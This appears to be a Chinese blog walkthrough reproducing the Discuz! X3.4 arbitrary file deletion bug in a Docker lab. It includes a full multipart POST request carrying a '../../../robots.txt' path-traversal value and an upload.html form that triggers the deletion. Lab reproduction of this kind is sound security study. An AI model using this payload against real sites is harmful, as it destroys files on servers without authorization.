

启动环境

cd discuz/x3.4-arbitrary-file-deletion

docker-compose build

docker-compose up -d

漏洞复现

1.安装数据库

在浏览器中输入:http://your ip/install/index.php?step=3&install_ucenter=yes

数据库服务器选择db,其他不改变,记得输入管理员密码哦





2.查看robots文件

在浏览器中输入:http://your ip/robots.txt

3.填写信息

点击进入数据库,在设置->个人资料中随意填写一个信息



4.记录formhash与cookie



5.burpsuite发送数据包

POST /home.php?mod=spacecp&ac=profile&op=base HTTP/1.1

Host: localhost

Content-Length: 367

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPFvXyxL45f34L12s

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.8,en;q=0.6

Cookie: [your cookie]

Connection: close

------WebKitFormBoundaryPFvXyxL45f34L12s

Content-Disposition: form-data; name="formhash"

[your formhash]

------WebKitFormBoundaryPFvXyxL45f34L12s

Content-Disposition: form-data; name="birthprovince"

../../../robots.txt

------WebKitFormBoundaryPFvXyxL45f34L12s

Content-Disposition: form-data; name="profilesubmit"

1

------WebKitFormBoundaryPFvXyxL45f34L12s--

提交后,发现信息已改变

6.新建文件



建立一个upload.html

<body>

<form action="http://[your-ip]/home.php?mod=spacecp&ac=profile&op=base&profilesubmit=1&formhash=[form-hash]" method="post" enctype="multipart/form-data">

<input type="file" name="birthprovince" />

<input type="submit" value="upload" />

</form>

</body>

在浏览器打开,并上传一个图片

7.再次访问robots.txt

至此,漏洞利用结束。

915

915

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?